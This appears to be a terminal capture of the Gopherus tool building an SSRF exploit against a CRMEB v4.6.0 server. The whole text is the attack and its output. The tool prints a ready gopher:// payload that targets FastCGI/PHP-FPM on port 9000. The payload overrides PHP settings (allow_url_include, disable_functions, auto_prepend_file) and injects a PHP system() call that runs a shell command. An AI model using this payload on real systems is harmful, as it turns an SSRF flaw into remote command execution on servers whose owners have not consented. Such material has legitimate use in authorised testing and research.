 root1@admindeMacBook-Pro Gopherus-master 2 % python gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /www/admin/localhost_80/wwwroot/CRMEB-v4.6.0/crmeb/public/index.php
Terminal command to run:  touch /tmp/111.txt
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%010%00%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%
09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH70%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Ad
isable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0FCSCRIPT_FILENAME/www/admin/localhost_80/wwwroot/CRMEB-v4.6.0/crmeb/publi
c/index.php%0D%01DOCUMENT_ROOT/%01%04%00%01%00%00%00%00%01%05%00%01%00F%04%00%3C%3Fphp%20system%28%27touch%20/tmp/111.txt%27%29%3Bdie%28%27---
--Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------